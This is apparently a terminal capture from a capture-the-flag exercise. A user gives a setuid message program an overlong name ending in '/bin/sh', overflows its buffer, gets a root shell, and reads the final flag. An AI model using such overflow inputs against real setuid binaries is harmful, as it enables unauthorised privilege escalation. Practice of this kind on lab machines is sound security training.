 simon@covfefe: /root
Terminal
simon@covfefe: /root
simon@covfefe:/root$ read_message
What is your name?
Simon123
Hello Simon123! Here is your message:
Hi Simon, I hope you like our private messaging system.
I'm really happy with how it worked out!
If you're interested in how it works, I've left a copy of the source code in my home directo
ry.
- Charlie Root
simon@covfefe:/root$ read_message
What is your name?
Simon123451234567890/bin/sh
Hello Simon123451234567890/bin/sh! Here is your message:
# whoami
root
# cat fl        ^?^?^?^?^?^?^?^?^?
cat: fl: No such file or directory
cat: ''$'\177\177\177\177\177\177\177\177\177': No such file or directory
# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das_bof_meister}
#